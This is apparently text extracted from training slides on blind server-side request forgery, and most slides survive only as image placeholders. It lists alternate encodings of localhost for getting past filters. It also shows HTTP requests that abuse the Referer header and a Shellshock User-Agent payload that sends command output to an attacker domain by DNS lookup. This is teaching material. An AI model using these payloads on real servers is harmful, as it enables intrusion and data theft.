















![](_page_22_Figure_0.jpeg)

**lOcaLHost 127.0.0.1 127.1 017700000001 0x7f000001 2130706433**

![](_page_23_Picture_0.jpeg)

![](_page_24_Picture_0.jpeg)

![](_page_25_Picture_0.jpeg)

![](_page_26_Picture_0.jpeg)

![](_page_27_Picture_0.jpeg)

![](_page_28_Picture_0.jpeg)

![](_page_29_Picture_0.jpeg)

![](_page_30_Picture_0.jpeg)

![](_page_31_Picture_0.jpeg)

![](_page_32_Picture_0.jpeg)

![](_page_33_Picture_0.jpeg)

## Discovering Blind SSRF

![](_page_34_Picture_0.jpeg)

![](_page_35_Picture_0.jpeg)

![](_page_36_Picture_0.jpeg)

## Exploiting Blind SSRF

![](_page_37_Picture_0.jpeg)

GET /?product=4 HTTP/1.1 Host: webserver.com Cookie: session=c4mDUwJftlcCWRp1Z

**User-Agent: Mozilla/5.0 (Windows NT)** Accept: text/html **Referer: https://server3.com/**

Accept-Encoding: gzip Connection: close

![](_page_37_Picture_4.jpeg)

Web server

GET / HTTP/1.1 **Host: server3.com User-Agent: Mozilla/5.0(Windows NT)**

Server 3

![](_page_38_Picture_0.jpeg)

GET /?product=4 HTTP/1.1 Host: webserver.com Cookie: session=c4mDURp1Z

**User-Agent: EXPLOIT** Accept: text/html **Referer: TARGET**

Accept-Encoding: gzip Connection: close

GET / HTTP/1.1 **Host: TARGET User-Agent: EXPLOIT**

![](_page_38_Picture_6.jpeg)

Web server

![](_page_38_Picture_8.jpeg)

#### **nslookup \$(.COMMAND).**myserver.com

#### **nslookup \$(.COMMAND\_RESULT).**myserver.com

![](_page_40_Picture_0.jpeg)

GET / HTTP/1.1 **Host: target.com User-Agent: (){:;}; nslookup \$(.whoami).myserver.com**

GET /?product=4 HTTP/1.1 Host: webserver.com Cookie: session=c4mDUwCWRp1Z

**User-Agent: (){:;}; /usr/bin/nslookup \$(.whoami).myserver.com**

Accept: text/html **Referer: https://target.com/**

Accept-Encoding: gzip Connection: close

![](_page_40_Picture_6.jpeg)